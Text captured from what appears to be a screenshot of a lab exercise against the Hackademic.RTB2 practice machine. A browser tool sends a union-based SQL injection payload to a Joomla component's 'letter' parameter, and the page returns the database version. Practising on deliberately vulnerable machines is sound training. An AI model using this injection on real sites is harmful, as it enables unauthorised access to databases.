 Load URL
http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 union all select 1, @@version--
Split URL
Execute
Enable Post data Enable Referrer
Hackademic.RTB2
Main Menu
Home
Login
List of content items...
AS
5.1.41-3ubuntu12.8
Powered by joomla 1.5 templates. Valid XHTML and CSS.